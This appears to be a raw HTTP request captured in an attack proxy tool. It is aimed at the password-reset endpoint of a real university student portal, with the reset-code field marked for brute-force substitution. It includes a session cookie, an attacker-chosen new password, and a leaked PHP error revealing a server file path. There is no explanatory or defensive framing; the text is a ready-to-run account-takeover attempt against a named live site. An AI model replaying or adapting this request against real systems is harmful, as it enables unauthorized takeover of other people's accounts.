 Target: https://aluno.unipar.br Update Host header to match target
1 POST /site/usuarios/zerar.php HTTP/1.1
2 Host: aluno.unipar.br
3 Cookie: PHPSESSID=q6hou4ing73lv43h650ebn13c3
4 Content-Length: 268
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Not=A?Brand";v="99", "Chromium";v="118"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Origin: https://aluno.unipar.br
10 Dnt: 1
11 Upgrade-Insecure-Requests: 1
12 Content-Type: application/x-www-form-urlencoded
13 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/118.0.5993.90 Safari/537.36
14 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-User: ?1
18 Sec-Fetch-Dest: document
19 Referer: https://aluno.unipar.br/site/usuarios/alterar_senha.php
20 Accept-Encoding: gzip, deflate, br
21 Accept-Language: pt-BR,pt;q=0.9,en-US;q=0.8,en;q=0.7
22 Connection: close
23
24 codigo_u=
%3Cbr+%2F%3E%0D%0A%3Cb%3ENotice%3C%2Fb%3E%3A++Undefined+variable%3A+usuario+in+%3Cb%3E%2Fhome%2Fsistemas%2Faluno%2Fsite%2Fusuarios%2Falterar_senha.php%3C%2Fb%3E+on+line+%3Cb%3E2
12%3C%2Fb%3E%3Cbr+%2F%3E%0D%0A_UMU&pass1=491020jaca&pass2=491020jaca&codigo=§863896§